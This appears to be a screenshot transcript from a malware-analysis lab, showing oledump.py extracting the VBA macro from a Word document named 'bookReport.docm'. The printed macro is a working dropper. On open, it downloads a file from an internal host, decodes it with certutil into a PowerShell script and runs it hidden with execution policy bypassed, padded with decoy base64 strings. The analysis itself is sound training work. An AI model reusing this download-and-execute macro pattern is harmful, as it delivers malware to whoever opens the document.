 vboxuser@WIN10-FLAREVM C:\Users\vboxuser\Desktop
$ oledump.py -s 3 --vbadecompresscorrupt bookReport.docm
Attribute VB_Name = "NewMacros"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByYWRpbywgcmVjbGluaW5nIGJ1
C"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8g
iBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub